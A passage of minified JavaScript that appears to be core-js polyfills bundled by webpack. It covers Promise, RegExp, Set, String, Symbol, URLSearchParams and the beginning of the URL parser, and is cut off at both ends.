c.error&&n(c.value),r.promise}})},27127:(t,e,r)=>{"use strict";var n=r(92390),i=r(77117);n({target:"Promise",stat:!0,forced:r(23663).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return(0,e.reject)(t),e.promise}})},54197:(t,e,r)=>{"use strict";var n=r(92390),i=r(51570),o=r(99),a=r(33825),u=r(23663).CONSTRUCTOR,s=r(67093),c=i("Promise"),l=o&&!u;n({target:"Promise",stat:!0,forced:o||u},{resolve:function(t){return s(l&&this===c?a:this,t)}})},45439:(t,e,r)=>{"use strict";var n=r(3877),i=r(43460),o=r(46406),a=r(75031),u=r(91074),s=r(89251),c=r(9464),l=r(17397).f,f=r(2075),d=r(18210),p=r(42755),h=r(78163),b=r(19688),v=r(46296),y=r(67205),m=r(5306),g=r(4130),w=r(9930).enforce,_=r(77001),S=r(67936),x=r(88880),O=r(52901),A=S("match"),k=i.RegExp,E=k.prototype,P=i.SyntaxError,T=o(E.exec),j=o("".charAt),z=o("".replace),M=o("".indexOf),C=o("".slice),L=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,N=/a/g,I=/a/g,B=new k(N)!==N,W=b.MISSED_STICKY,D=b.UNSUPPORTED_Y;if(a("RegExp",n&&(!B||W||x||O||m((function(){return I[A]=!1,k(N)!==N||k(I)===I||"/a/i"!==String(k(N,"i"))}))))){for(var F=function(t,e){var r,n,i,o,a,l,b=f(E,this),v=d(t),y=void 0===e,m=[],_=t;if(!b&&v&&y&&t.constructor===F)return t;if((v||f(E,t))&&(t=t.source,y&&(e=h(_))),t=void 0===t?"":p(t),e=void 0===e?"":p(e),_=t,x&&"dotAll"in N&&(n=!!e&&M(e,"s")>-1)&&(e=z(e,/s/g,"")),r=e,W&&"sticky"in N&&(i=!!e&&M(e,"y")>-1)&&D&&(e=z(e,/y/g,"")),O&&(o=function(t){for(var e,r=t.length,n=0,i="",o=[],a=c(null),u=!1,s=!1,l=0,f="";n<=r;n++){if("\\"===(e=j(t,n)))e+=j(t,++n);else if("]"===e)u=!1;else if(!u)switch(!0){case"["===e:u=!0;break;case"("===e:if(i+=e,"?:"===C(t,n+1,n+3))continue;T(L,C(t,n+1))&&(n+=2,s=!0),l++;continue;case">"===e&&s:if(""===f||g(a,f))throw new P("Invalid capture group name");a[f]=!0,o[o.length]=[f,l],s=!1,f="";continue}s?f+=e:i+=e}return[i,o]}(t),t=o[0],m=o[1]),a=u(k(t,e),b?this:E,F),(n||i||m.length)&&(l=w(a),n&&(l.dotAll=!0,l.raw=F(function(t){for(var e,r=t.length,n=0,i="",o=!1;n<=r;n++)"\\"!==(e=j(t,n))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+j(t,++n);return i}(t),r)),i&&(l.sticky=!0),m.length&&(l.groups=m)),t!==_)try{s(a,"source",""===_?"(?:)":_)}catch(t){}return a},q=l(k),R=0;q.length>R;)v(F,k,q[R++]);E.constructor=F,F.prototype=E,y(i,"RegExp",F,{constructor:!0})}_("RegExp")},65486:(t,e,r)=>{"use strict";var n=r(3877),i=r(88880),o=r(63048),a=r(15023),u=r(9930).get,s=RegExp.prototype,c=TypeError;n&&i&&a(s,"dotAll",{configurable:!0,get:function(){if(this!==s){if("RegExp"===o(this))return!!u(this).dotAll;throw new c("Incompatible receiver, RegExp required")}}})},59139:(t,e,r)=>{"use strict";var n=r(92390),i=r(23351);n({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},49892:(t,e,r)=>{"use strict";var n=r(3877),i=r(19688).MISSED_STICKY,o=r(63048),a=r(15023),u=r(9930).get,s=RegExp.prototype,c=TypeError;n&&i&&a(s,"sticky",{configurable:!0,get:function(){if(this!==s){if("RegExp"===o(this))return!!u(this).sticky;throw new c("Incompatible receiver, RegExp required")}}})},74:(t,e,r)=>{"use strict";r(59139);var n,i,o=r(92390),a=r(11550),u=r(55893),s=r(99972),c=r(42755),l=(n=!1,(i=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===i.test("abc")&&n),f=/./.test;o({target:"RegExp",proto:!0,forced:!l},{test:function(t){var e=s(this),r=c(t),n=e.exec;if(!u(n))return a(f,e,r);var i=a(n,e,r);return null!==i&&(s(i),!0)}})},54134:(t,e,r)=>{"use strict";var n=r(9656).PROPER,i=r(67205),o=r(99972),a=r(42755),u=r(5306),s=r(78163),c="toString",l=RegExp.prototype,f=l[c],d=u((function(){return"/a/b"!==f.call({source:"a",flags:"b"})})),p=n&&f.name!==c;(d||p)&&i(l,c,(function(){var t=o(this);return"/"+a(t.source)+"/"+a(s(t))}),{unsafe:!0})},44344:(t,e,r)=>{"use strict";r(91739)("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(43861))},52440:(t,e,r)=>{"use strict";var n=r(92390),i=r(36594);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("difference",(function(t){return 0===t.size}))},{difference:i})},81115:(t,e,r)=>{"use strict";var n=r(92390),i=r(5306),o=r(72698);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("intersection",(function(t){return 2===t.size&&t.has(1)&&t.has(2)}))||i((function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))}))},{intersection:o})},89834:(t,e,r)=>{"use strict";var n=r(92390),i=r(51818);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("isDisjointFrom",(function(t){return!t}))},{isDisjointFrom:i})},71536:(t,e,r)=>{"use strict";var n=r(92390),i=r(76153);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("isSubsetOf",(function(t){return t}))},{isSubsetOf:i})},60099:(t,e,r)=>{"use strict";var n=r(92390),i=r(58816);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("isSupersetOf",(function(t){return!t}))},{isSupersetOf:i})},33373:(t,e,r)=>{"use strict";r(44344)},97870:(t,e,r)=>{"use strict";var n=r(92390),i=r(35146);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("symmetricDifference")},{symmetricDifference:i})},31429:(t,e,r)=>{"use strict";var n=r(92390),i=r(88534);n({target:"Set",proto:!0,real:!0,forced:!r(90677)("union")},{union:i})},52899:(t,e,r)=>{"use strict";var n=r(92390),i=r(59523);n({target:"String",proto:!0,forced:r(5980)("anchor")},{anchor:function(t){return i(this,"a","name",t)}})},30465:(t,e,r)=>{"use strict";var n=r(92390),i=r(46406),o=r(29961),a=RangeError,u=String.fromCharCode,s=String.fromCodePoint,c=i([].join);n({target:"String",stat:!0,arity:1,forced:!!s&&1!==s.length},{fromCodePoint:function(t){for(var e,r=[],n=arguments.length,i=0;n>i;){if(e=+arguments[i++],o(e,1114111)!==e)throw new a(e+" is not a valid code point");r[i]=e<65536?u(e):u(55296+((e-=65536)>>10),e%1024+56320)}return c(r,"")}})},33370:(t,e,r)=>{"use strict";var n=r(92390),i=r(46406),o=r(74107),a=r(46762),u=r(42755),s=r(50187),c=i("".indexOf);n({target:"String",proto:!0,forced:!s("includes")},{includes:function(t){return!!~c(u(a(this)),u(o(t)),arguments.length>1?arguments[1]:void 0)}})},14011:(t,e,r)=>{"use strict";var n=r(48373).charAt,i=r(42755),o=r(9930),a=r(57227),u=r(64160),s="String Iterator",c=o.set,l=o.getterFor(s);a(String,"String",(function(t){c(this,{type:s,string:i(t),index:0})}),(function(){var t,e=l(this),r=e.string,i=e.index;return i>=r.length?u(void 0,!0):(t=n(r,i),e.index+=t.length,u(t,!1))}))},81597:(t,e,r)=>{"use strict";var n=r(11550),i=r(23282),o=r(99972),a=r(87707),u=r(9099),s=r(42755),c=r(46762),l=r(56628),f=r(39384),d=r(87771);i("match",(function(t,e,r){return[function(e){var r=c(this),i=a(e)?void 0:l(e,t);return i?n(i,e,r):new RegExp(e)[t](s(r))},function(t){var n=o(this),i=s(t),a=r(e,n,i);if(a.done)return a.value;if(!n.global)return d(n,i);var c=n.unicode;n.lastIndex=0;for(var l,p=[],h=0;null!==(l=d(n,i));){var b=s(l[0]);p[h]=b,""===b&&(n.lastIndex=f(i,u(n.lastIndex),c)),h++}return 0===h?null:p}]}))},86028:(t,e,r)=>{"use strict";var n=r(56415),i=r(11550),o=r(46406),a=r(23282),u=r(5306),s=r(99972),c=r(55893),l=r(87707),f=r(15930),d=r(9099),p=r(42755),h=r(46762),b=r(39384),v=r(56628),y=r(55338),m=r(87771),g=r(67936)("replace"),w=Math.max,_=Math.min,S=o([].concat),x=o([].push),O=o("".indexOf),A=o("".slice),k="$0"==="a".replace(/./,"$0"),E=!!/./[g]&&""===/./[g]("a","$0");a("replace",(function(t,e,r){var o=E?"$":"$0";return[function(t,r){var n=h(this),o=l(t)?void 0:v(t,g);return o?i(o,t,n,r):i(e,p(n),t,r)},function(t,i){var a=s(this),u=p(t);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var l=r(e,a,u,i);if(l.done)return l.value}var h=c(i);h||(i=p(i));var v,g=a.global;g&&(v=a.unicode,a.lastIndex=0);for(var k,E=[];null!==(k=m(a,u))&&(x(E,k),g);)""===p(k[0])&&(a.lastIndex=b(u,d(a.lastIndex),v));for(var P,T="",j=0,z=0;z<E.length;z++){for(var M,C=p((k=E[z])[0]),L=w(_(f(k.index),u.length),0),N=[],I=1;I<k.length;I++)x(N,void 0===(P=k[I])?P:String(P));var B=k.groups;if(h){var W=S([C],N,L,u);void 0!==B&&x(W,B),M=p(n(i,void 0,W))}else M=y(C,u,L,N,B,i);L>=j&&(T+=A(u,j,L)+M,j=L+C.length)}return T+A(u,j)}]}),!!u((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!k||E)},48075:(t,e,r)=>{"use strict";var n=r(11550),i=r(23282),o=r(99972),a=r(87707),u=r(46762),s=r(80820),c=r(42755),l=r(56628),f=r(87771);i("search",(function(t,e,r){return[function(e){var r=u(this),i=a(e)?void 0:l(e,t);return i?n(i,e,r):new RegExp(e)[t](c(r))},function(t){var n=o(this),i=c(t),a=r(e,n,i);if(a.done)return a.value;var u=n.lastIndex;s(u,0)||(n.lastIndex=0);var l=f(n,i);return s(n.lastIndex,u)||(n.lastIndex=u),null===l?-1:l.index}]}))},3379:(t,e,r)=>{"use strict";var n=r(11550),i=r(46406),o=r(23282),a=r(99972),u=r(87707),s=r(46762),c=r(16759),l=r(39384),f=r(9099),d=r(42755),p=r(56628),h=r(87771),b=r(19688),v=r(5306),y=b.UNSUPPORTED_Y,m=Math.min,g=i([].push),w=i("".slice),_=!v((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),S="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",(function(t,e,r){var i="0".split(void 0,0).length?function(t,r){return void 0===t&&0===r?[]:n(e,this,t,r)}:e;return[function(e,r){var o=s(this),a=u(e)?void 0:p(e,t);return a?n(a,e,o,r):n(i,d(o),e,r)},function(t,n){var o=a(this),u=d(t);if(!S){var s=r(i,o,u,n,i!==e);if(s.done)return s.value}var p=c(o,RegExp),b=o.unicode,v=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(y?"g":"y"),_=new p(y?"^(?:"+o.source+")":o,v),x=void 0===n?4294967295:n>>>0;if(0===x)return[];if(0===u.length)return null===h(_,u)?[u]:[];for(var O=0,A=0,k=[];A<u.length;){_.lastIndex=y?0:A;var E,P=h(_,y?w(u,A):u);if(null===P||(E=m(f(_.lastIndex+(y?A:0)),u.length))===O)A=l(u,A,b);else{if(g(k,w(u,O,A)),k.length===x)return k;for(var T=1;T<=P.length-1;T++)if(g(k,P[T]),k.length===x)return k;A=O=E}}return g(k,w(u,O)),k}]}),S||!_,y)},48349:(t,e,r)=>{"use strict";var n,i=r(92390),o=r(38717),a=r(20010).f,u=r(9099),s=r(42755),c=r(74107),l=r(46762),f=r(50187),d=r(99),p=o("".slice),h=Math.min,b=f("startsWith");i({target:"String",proto:!0,forced:!(!d&&!b&&(n=a(String.prototype,"startsWith"),n&&!n.writable)||b)},{startsWith:function(t){var e=s(l(this));c(t);var r=u(h(arguments.length>1?arguments[1]:void 0,e.length)),n=s(t);return p(e,r,r+n.length)===n}})},86651:(t,e,r)=>{"use strict";var n=r(92390),i=r(73959).trim;n({target:"String",proto:!0,forced:r(27218)("trim")},{trim:function(){return i(this)}})},1693:(t,e,r)=>{"use strict";var n=r(92390),i=r(43460),o=r(11550),a=r(46406),u=r(99),s=r(3877),c=r(34053),l=r(5306),f=r(4130),d=r(2075),p=r(99972),h=r(79405),b=r(83662),v=r(42755),y=r(49637),m=r(9464),g=r(51008),w=r(17397),_=r(92348),S=r(76855),x=r(20010),O=r(27144),A=r(33872),k=r(71940),E=r(67205),P=r(15023),T=r(19231),j=r(50139),z=r(63421),M=r(46350),C=r(67936),L=r(4618),N=r(81012),I=r(80652),B=r(13581),W=r(9930),D=r(96767).forEach,F=j("hidden"),q="Symbol",R="prototype",V=W.set,U=W.getterFor(q),H=Object[R],Y=i.Symbol,$=Y&&Y[R],Z=i.RangeError,K=i.TypeError,G=i.QObject,J=x.f,X=O.f,Q=_.f,tt=k.f,et=a([].push),rt=T("symbols"),nt=T("op-symbols"),it=T("wks"),ot=!G||!G[R]||!G[R].findChild,at=function(t,e,r){var n=J(H,e);n&&delete H[e],X(t,e,r),n&&t!==H&&X(H,e,n)},ut=s&&l((function(){return 7!==m(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a}))?at:X,st=function(t,e){var r=rt[t]=m($);return V(r,{type:q,tag:t,description:e}),s||(r.description=e),r},ct=function(t,e,r){t===H&&ct(nt,e,r),p(t);var n=b(e);return p(r),f(rt,n)?(r.enumerable?(f(t,F)&&t[F][n]&&(t[F][n]=!1),r=m(r,{enumerable:y(0,!1)})):(f(t,F)||X(t,F,y(1,m(null))),t[F][n]=!0),ut(t,n,r)):X(t,n,r)},lt=function(t,e){p(t);var r=h(e),n=g(r).concat(ht(r));return D(n,(function(e){s&&!o(ft,r,e)||ct(t,e,r[e])})),t},ft=function(t){var e=b(t),r=o(tt,this,e);return!(this===H&&f(rt,e)&&!f(nt,e))&&(!(r||!f(this,e)||!f(rt,e)||f(this,F)&&this[F][e])||r)},dt=function(t,e){var r=h(t),n=b(e);if(r!==H||!f(rt,n)||f(nt,n)){var i=J(r,n);return!i||!f(rt,n)||f(r,F)&&r[F][n]||(i.enumerable=!0),i}},pt=function(t){var e=Q(h(t)),r=[];return D(e,(function(t){f(rt,t)||f(z,t)||et(r,t)})),r},ht=function(t){var e=t===H,r=Q(e?nt:h(t)),n=[];return D(r,(function(t){!f(rt,t)||e&&!f(H,t)||et(n,rt[t])})),n};c||(E($=(Y=function(){if(d($,this))throw new K("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=M(t),r=function(t){var n=void 0===this?i:this;n===H&&o(r,nt,t),f(n,F)&&f(n[F],e)&&(n[F][e]=!1);var a=y(1,t);try{ut(n,e,a)}catch(t){if(!(t instanceof Z))throw t;at(n,e,a)}};return s&&ot&&ut(H,e,{configurable:!0,set:r}),st(e,t)})[R],"toString",(function(){return U(this).tag})),E(Y,"withoutSetter",(function(t){return st(M(t),t)})),k.f=ft,O.f=ct,A.f=lt,x.f=dt,w.f=_.f=pt,S.f=ht,L.f=function(t){return st(C(t),t)},s&&(P($,"description",{configurable:!0,get:function(){return U(this).description}}),u||E(H,"propertyIsEnumerable",ft,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!c,sham:!c},{Symbol:Y}),D(g(it),(function(t){N(t)})),n({target:q,stat:!0,forced:!c},{useSetter:function(){ot=!0},useSimple:function(){ot=!1}}),n({target:"Object",stat:!0,forced:!c,sham:!s},{create:function(t,e){return void 0===e?m(t):lt(m(t),e)},defineProperty:ct,defineProperties:lt,getOwnPropertyDescriptor:dt}),n({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:pt}),I(),B(Y,q),z[F]=!0},38690:(t,e,r)=>{"use strict";var n=r(92390),i=r(3877),o=r(43460),a=r(46406),u=r(4130),s=r(55893),c=r(2075),l=r(42755),f=r(15023),d=r(30779),p=o.Symbol,h=p&&p.prototype;if(i&&s(p)&&(!("description"in h)||void 0!==p().description)){var b={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=c(h,this)?new p(t):void 0===t?p():p(t);return""===t&&(b[e]=!0),e};d(v,p),v.prototype=h,h.constructor=v;var y="Symbol(description detection)"===String(p("description detection")),m=a(h.valueOf),g=a(h.toString),w=/^Symbol\((.*)\)[^)]+$/,_=a("".replace),S=a("".slice);f(h,"description",{configurable:!0,get:function(){var t=m(this);if(u(b,t))return"";var e=g(t),r=y?S(e,7,-1):_(e,w,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:v})}},74681:(t,e,r)=>{"use strict";var n=r(92390),i=r(51570),o=r(4130),a=r(42755),u=r(19231),s=r(91999),c=u("string-to-symbol-registry"),l=u("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!s},{for:function(t){var e=a(t);if(o(c,e))return c[e];var r=i("Symbol")(e);return c[e]=r,l[r]=e,r}})},89228:(t,e,r)=>{"use strict";r(81012)("iterator")},56187:(t,e,r)=>{"use strict";r(1693),r(74681),r(40864),r(68983),r(2487)},40864:(t,e,r)=>{"use strict";var n=r(92390),i=r(4130),o=r(103),a=r(85545),u=r(19231),s=r(91999),c=u("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!s},{keyFor:function(t){if(!o(t))throw new TypeError(a(t)+" is not a symbol");if(i(c,t))return c[t]}})},11431:(t,e,r)=>{"use strict";var n=r(43460),i=r(73136),o=r(62823),a=r(13227),u=r(89251),s=r(13581),c=r(67936)("iterator"),l=a.values,f=function(t,e){if(t){if(t[c]!==l)try{u(t,c,l)}catch(e){t[c]=l}if(s(t,e,!0),i[e])for(var r in a)if(t[r]!==a[r])try{u(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var d in i)f(n[d]&&n[d].prototype,d);f(o,"DOMTokenList")},49280:(t,e,r)=>{"use strict";r(13227),r(30465);var n=r(92390),i=r(43460),o=r(75540),a=r(51570),u=r(11550),s=r(46406),c=r(3877),l=r(40506),f=r(67205),d=r(15023),p=r(89990),h=r(13581),b=r(23691),v=r(9930),y=r(49064),m=r(55893),g=r(4130),w=r(45898),_=r(85683),S=r(99972),x=r(15287),O=r(42755),A=r(9464),k=r(49637),E=r(43159),P=r(85536),T=r(64160),j=r(7443),z=r(67936),M=r(68377),C=z("iterator"),L="URLSearchParams",N=L+"Iterator",I=v.set,B=v.getterFor(L),W=v.getterFor(N),D=o("fetch"),F=o("Request"),q=o("Headers"),R=F&&F.prototype,V=q&&q.prototype,U=i.TypeError,H=i.encodeURIComponent,Y=String.fromCharCode,$=a("String","fromCodePoint"),Z=parseInt,K=s("".charAt),G=s([].join),J=s([].push),X=s("".replace),Q=s([].shift),tt=s([].splice),et=s("".split),rt=s("".slice),nt=s(/./.exec),it=/\+/g,ot=/^[0-9a-f]+$/i,at=function(t,e){var r=rt(t,e,e+2);return nt(ot,r)?Z(r,16):NaN},ut=function(t){for(var e=0,r=128;r>0&&t&r;r>>=1)e++;return e},st=function(t){var e=null;switch(t.length){case 1:e=t[0];break;case 2:e=(31&t[0])<<6|63&t[1];break;case 3:e=(15&t[0])<<12|(63&t[1])<<6|63&t[2];break;case 4:e=(7&t[0])<<18|(63&t[1])<<12|(63&t[2])<<6|63&t[3]}return e>1114111?null:e},ct=function(t){for(var e=(t=X(t,it," ")).length,r="",n=0;n<e;){var i=K(t,n);if("%"===i){if("%"===K(t,n+1)||n+3>e){r+="%",n++;continue}var o=at(t,n+1);if(o!=o){r+=i,n++;continue}n+=2;var a=ut(o);if(0===a)i=Y(o);else{if(1===a||a>4){r+="�",n++;continue}for(var u=[o],s=1;s<a&&!(3+ ++n>e||"%"!==K(t,n));){var c=at(t,n+1);if(c!=c){n+=3;break}if(c>191||c<128)break;J(u,c),n+=2,s++}if(u.length!==a){r+="�";continue}var l=st(u);null===l?r+="�":i=$(l)}}r+=i,n++}return r},lt=/[!'()~]|%20/g,ft={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},dt=function(t){return ft[t]},pt=function(t){return X(H(t),lt,dt)},ht=b((function(t,e){I(this,{type:N,target:B(t).entries,index:0,kind:e})}),L,(function(){var t=W(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,T(void 0,!0);var n=e[r];switch(t.kind){case"keys":return T(n.key,!1);case"values":return T(n.value,!1)}return T([n.key,n.value],!1)}),!0),bt=function(t){this.entries=[],this.url=null,void 0!==t&&(x(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===K(t,0)?rt(t,1):t:O(t)))};bt.prototype={type:L,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,i,o,a,s,c=this.entries,l=P(t);if(l)for(r=(e=E(t,l)).next;!(n=u(r,e)).done;){if(o=(i=E(S(n.value))).next,(a=u(o,i)).done||(s=u(o,i)).done||!u(o,i).done)throw new U("Expected sequence with length 2");J(c,{key:O(a.value),value:O(s.value)})}else for(var f in t)g(t,f)&&J(c,{key:f,value:O(t[f])})},parseQuery:function(t){if(t)for(var e,r,n=this.entries,i=et(t,"&"),o=0;o<i.length;)(e=i[o++]).length&&(r=et(e,"="),J(n,{key:ct(Q(r)),value:ct(G(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],J(r,pt(t.key)+"="+pt(t.value));return G(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var vt=function(){y(this,yt);var t=I(this,new bt(arguments.length>0?arguments[0]:void 0));c||(this.size=t.entries.length)},yt=vt.prototype;if(p(yt,{append:function(t,e){var r=B(this);j(arguments.length,2),J(r.entries,{key:O(t),value:O(e)}),c||this.length++,r.updateURL()},delete:function(t){for(var e=B(this),r=j(arguments.length,1),n=e.entries,i=O(t),o=r<2?void 0:arguments[1],a=void 0===o?o:O(o),u=0;u<n.length;){var s=n[u];if(s.key!==i||void 0!==a&&s.value!==a)u++;else if(tt(n,u,1),void 0!==a)break}c||(this.size=n.length),e.updateURL()},get:function(t){var e=B(this).entries;j(arguments.length,1);for(var r=O(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){var e=B(this).entries;j(arguments.length,1);for(var r=O(t),n=[],i=0;i<e.length;i++)e[i].key===r&&J(n,e[i].value);return n},has:function(t){for(var e=B(this).entries,r=j(arguments.length,1),n=O(t),i=r<2?void 0:arguments[1],o=void 0===i?i:O(i),a=0;a<e.length;){var u=e[a++];if(u.key===n&&(void 0===o||u.value===o))return!0}return!1},set:function(t,e){var r=B(this);j(arguments.length,1);for(var n,i=r.entries,o=!1,a=O(t),u=O(e),s=0;s<i.length;s++)(n=i[s]).key===a&&(o?tt(i,s--,1):(o=!0,n.value=u));o||J(i,{key:a,value:u}),c||(this.size=i.length),r.updateURL()},sort:function(){var t=B(this);M(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,r=B(this).entries,n=w(t,arguments.length>1?arguments[1]:void 0),i=0;i<r.length;)n((e=r[i++]).value,e.key,this)},keys:function(){return new ht(this,"keys")},values:function(){return new ht(this,"values")},entries:function(){return new ht(this,"entries")}},{enumerable:!0}),f(yt,C,yt.entries,{name:"entries"}),f(yt,"toString",(function(){return B(this).serialize()}),{enumerable:!0}),c&&d(yt,"size",{get:function(){return B(this).entries.length},configurable:!0,enumerable:!0}),h(vt,L),n({global:!0,constructor:!0,forced:!l},{URLSearchParams:vt}),!l&&m(q)){var mt=s(V.has),gt=s(V.set),wt=function(t){if(x(t)){var e,r=t.body;if(_(r)===L)return e=t.headers?new q(t.headers):new q,mt(e,"content-type")||gt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),A(t,{body:k(0,O(r)),headers:k(0,e)})}return t};if(m(D)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return D(t,arguments.length>1?wt(arguments[1]):{})}}),m(F)){var _t=function(t){return y(this,R),new F(t,arguments.length>1?wt(arguments[1]):{})};R.constructor=_t,_t.prototype=R,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:_t})}}t.exports={URLSearchParams:vt,getState:B}},19875:(t,e,r)=>{"use strict";var n=r(67205),i=r(46406),o=r(42755),a=r(7443),u=URLSearchParams,s=u.prototype,c=i(s.append),l=i(s.delete),f=i(s.forEach),d=i([].push),p=new u("a=1&a=2&b=3");p.delete("a",1),p.delete("b",void 0),p+""!="a=2"&&n(s,"delete",(function(t){var e=arguments.length,r=e<2?void 0:arguments[1];if(e&&void 0===r)return l(this,t);var n=[];f(this,(function(t,e){d(n,{key:e,value:t})})),a(e,1);for(var i,u=o(t),s=o(r),p=0,h=0,b=!1,v=n.length;p<v;)i=n[p++],b||i.key===u?(b=!0,l(this,i.key)):h++;for(;h<v;)(i=n[h++]).key===u&&i.value===s||c(this,i.key,i.value)}),{enumerable:!0,unsafe:!0})},56819:(t,e,r)=>{"use strict";var n=r(67205),i=r(46406),o=r(42755),a=r(7443),u=URLSearchParams,s=u.prototype,c=i(s.getAll),l=i(s.has),f=new u("a=1");!f.has("a",2)&&f.has("a",void 0)||n(s,"has",(function(t){var e=arguments.length,r=e<2?void 0:arguments[1];if(e&&void 0===r)return l(this,t);var n=c(this,t);a(e,1);for(var i=o(r),u=0;u<n.length;)if(n[u++]===i)return!0;return!1}),{enumerable:!0,unsafe:!0})},32904:(t,e,r)=>{"use strict";r(49280)},50785:(t,e,r)=>{"use strict";var n=r(3877),i=r(46406),o=r(15023),a=URLSearchParams.prototype,u=i(a.forEach);n&&!("size"in a)&&o(a,"size",{get:function(){var t=0;return u(this,(function(){t++})),t},configurable:!0,enumerable:!0})},26447:(t,e,r)=>{"use strict";r(14011);var n,i=r(92390),o=r(3877),a=r(40506),u=r(43460),s=r(45898),c=r(46406),l=r(67205),f=r(15023),d=r(49064),p=r(4130),h=r(83087),b=r(10993),v=r(30039),y=r(48373).codeAt,m=r(716),g=r(42755),w=r(13581),_=r(7443),S=r(49280),x=r(9930),O=x.set,A=x.getterFor("URL"),k=S.URLSearchParams,E=S.getState,P=u.URL,T=u.TypeError,j=u.parseInt,z=Math.floor,M=Math.pow,C=c("".charAt),L=c(/./.exec),N=c([].join),I=c(1..toString),B=c([].pop),W=c([].push),D=c("".replace),F=c([].shift),q=c("".split),R=c("".slice),V=c("".toLowerCase),U=c([].unshift),H="Invalid scheme",Y="Invalid host",$="Invalid port",Z=/[a-z]/i,K=/[\d+-.a-z]/i,G=/\d/,J=/^0x/i,X=/^[0-7]+$/,Q=/^\d+$/,tt=/^[\da-f]+$/i,et=/[\0\t\n\r #%/:<>?@[\\\]^|]/,rt=/[\0\t\n\r #/:<>?@[\\\]^|]/,nt=/^[\u0000-\u0020]+/,it=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,ot=/[\t\n\r]/g,at=function(t){var e,r,n,i;if("number"==typeof t){for(e=[],r=0;r<4;r++)U(e,t%256),t=z(t/256);return N(e,".")}if("object"==typeof t){for(e="",n=function(t){for(var e=null,r=1,n=null,i=0,o=0;o<8;o++)0!==t[o]?(i>r&&(e=n,r=i),n=null,i=0):(null===n&&(n=o),++i);return i>r?n:e}(t),r=0;r<8;r++)i&&0===t[r]||(i&&(i=!1),n===r?(e+=r?":":"::",i=!0):(e+=I(t[r],16),r<7&&(e+=":")));return"["+e+"]"}return t},ut={},st=h({},ut,{" ":1,'"':1,"<":1,">":1,"`":1}),ct=h({},st,{"#":1,"?":1,"{":1,"}":1}),lt=h({},ct,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ft=function(t,e){var r=y(t,0);return r>32&&r<127&&!p(e,t)?t:encodeURIComponent(t)},dt={ftp:21,file:null,http:80,https:443,ws:80,wss:443},pt=function(t,e){var r;return 2===t.length&&L(Z,C(t,0))&&(":"===(r=C(t,1))||!e&&"|"===r)},ht=function(t){var e;return t.length>1&&pt(R(t,0,2))&&(2===t.length||"/"===(e=C(t,2))||"\\"===e||"?"===e||"#"===e)},bt=function(t){return"."===t||"%2e"===V(t)},vt={},yt={},mt={},gt={},wt={},_t={},St={},xt={},Ot={},At={},kt={},Et={},Pt={},Tt={},jt={},zt={},Mt={},Ct={},Lt={},Nt={},It={},Bt=function(t,e,r){var n,i,o,a=g(t);if(e){if(i=this.parse(a))throw new T(i);this.searchParams=null}else{if(void 0!==r&&(n=new Bt(r,!0)),i=this.parse(a,null,n))throw new T(i);(o=E(new k)).bindURL(this),this.searchParams=o}};Bt.prototype={type:"URL",parse:function(t,e,r){var i,o,a,u,s,c=this,l=e||vt,f=0,d="",h=!1,y=!1,m=!1;for(t=g(t),e||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,t=D(t,nt,""),t=D(t,it,"$1")),t=D(t,ot,""),i=b(t);f<=i.length;){switch(o=i[f],l){case vt:if(!o||!L(Z,o)){if(e)return H;l=mt;continue}d+=V(o),l=yt;break;case yt:if(o&&(L(K,o)||"+"===o||"-"===o||"."===o))d+=V(o);else{if(":"!==o){if(e)return 